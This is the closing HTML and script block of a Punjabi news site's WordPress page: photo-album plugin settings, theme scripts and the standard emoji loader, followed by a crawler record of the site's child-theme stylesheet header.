\u0a38\u0a3f\u0a30\u0a1c\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b0%e0%a8%9c-%e0%a8%9a%e0%a8%aa%e0%a9%9c-%e0%a8%a8-%e0%a8%87%e0%a8%95-%e0%a8%b5%e0%a8%b0-%e0%a8%ab%e0%a8%b0-%e0%a8%9c%e0%a8%a4-%e0%a8%95-%e0%a8%87%e0%a8%a4%e0%a8%b9%e0%a8%b8-%e0%a8%b8\/"},{"id":6352,"title":"\u0a2b\u0a40\u0a2b\u0a3e \u0a28\u0a47 \u0a07\u0a70\u0a21\u0a40\u0a06 \u0a2b\u0a41\u0a1f\u0a2c\u0a3e\u0a32 \u0a2b\u0a48\u0a21\u0a30\u0a47\u0a36\u0a28 \u0a24\u0a4b\u0a02 \u0a2a\u0a3e\u0a2c\u0a70\u0a26\u0a40 \u0a39\u0a1f\u0a3e\u0a08","url":"https:\/\/www.desipulse360.com\/%e0%a8%ab%e0%a8%ab-%e0%a8%a8-%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%ab%e0%a8%9f%e0%a8%ac%e0%a8%b2-%e0%a8%ab%e0%a8%a1%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%a4-%e0%a8%aa%e0%a8%ac%e0%a8%a6-%e0%a8%b9%e0%a8%9f\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c\/","name":"\u0a15\u0a3e\u0a2e\u0a28\u0a35\u0a48\u0a32\u0a25 \u0a17\u0a47\u0a2e\u0a5b &#8216;\u0a1a \u0a28\u0a3e\u0a02 \u0a30\u0a4c\u0a36\u0a28 \u0a15\u0a30\u0a28 \u0a35\u0a3e\u0a32\u0a47 \u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a26\u0a47 23 \u0a16\u0a3f\u0a21\u0a3e\u0a30\u0a40\u0a06\u0a02 \u0a26\u0a3e 9.30 \u0a15\u0a30\u0a4b\u0a5c \u0a26\u0a40 \u0a07\u0a28\u0a3e\u0a2e\u0a40 \u0a30\u0a3e\u0a36\u0a40 \u0a28\u0a3e\u0a32 \u0a38\u0a28\u0a2e\u0a3e\u0a28"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="3f5aedee5f" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="f2ec131b9b" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2025-12-06 05:28:07 -->

--- FILE ---
content_type: text/css
request_url: https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 99
content:
/*
Theme Name: SmartMag Child
Theme URI: https://smartmag.theme-sphere.com/
Description: A child theme of SmartMag
Author: ThemeSphere
Author URI: https://theme-sphere.com
Template: smart-mag
Version: 1.1
*/

